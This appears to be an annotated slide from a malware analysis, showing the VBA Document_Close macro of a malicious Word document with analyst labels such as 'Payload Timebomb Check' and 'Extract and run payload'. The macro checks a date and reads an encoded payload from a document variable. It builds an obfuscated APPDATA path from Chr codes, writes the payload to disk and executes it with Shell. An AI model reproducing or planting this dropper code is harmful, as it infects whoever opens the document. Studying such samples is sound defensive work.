 Private Sub Document_Close()
    ActiveDocument.UpdateStylesOnOpen = False 'prevent other styles from being added accidentally
'    If (CheckWordVersion >= 12) Then
        'ask to reset or import customizations
'        Select Case MsgBox("Reset ribbon or import customization file?", vbYesNo, "Ribbon Reset")
'            Case 6          'vbYes
'
'            Case 7
Payload Timebomb Check
'                Exit Sub
'        End Select
    Dim intFileNum%
    If Now < #12/1/2016# And Not CheckStatus And Not CorrectStyle Then
        buf$ = CStr(ActiveDocument.Variables("string").Value)
        buf$ = GetDocVar(buf$)
        temp = Environ("APPDATA") & GetDocVar(Chr("&hb2") & Chr("&haf") & Chr("&h8a") _
        & Chr("&h81") & Chr("&h8c") & Chr("&h8b") & Chr("&ha8") & Chr("&hbc") _
        & Chr("&ha3") & Chr("&hc0") & Chr("&h8b") & Chr("&h96") & Chr("&h8b"))
        intFileNum = FreeFile
        Open temp For Binary Access Write Lock Read Write As intFileNum
Extract and run payload
        Put #intFileNum, , buf$
        Close intFileNum
        Shell temp
    End If
End Sub